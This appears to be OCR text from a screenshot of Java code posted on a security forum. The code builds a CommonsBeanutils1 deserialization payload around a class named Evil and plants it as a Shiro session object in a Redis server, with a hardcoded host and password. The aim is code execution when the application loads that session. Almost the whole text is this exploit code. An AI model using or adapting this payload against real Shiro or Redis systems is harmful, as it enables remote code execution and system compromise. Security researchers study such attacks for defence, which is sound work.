 sDB.java × Evil.java × AppTest.java × CommonsBeanutils1Shiro.java ×
import ...
1 usage
public class RedisDB {
public static void main(String[] args) throws Exception {
ClassPool pool = ClassPool.getDefault();
CtClass clazz = pool.get(Evil.class.getName());
byte[] payloads = new CommonsBeanutils1Shiro().getPayload(clazz.toBytecode());
Jedis jedis = new Jedis( host: "192.168.10.175", port: 6379);
jedis.auth( password: "abc123");
System.out.println("shiro:session:test".getBytes());
System.out.println(jedis.set("shiro:session:test".getBytes(),payloads));
// System.out.println(jedis.get("shiro:session:1231"));
}
}
先知社区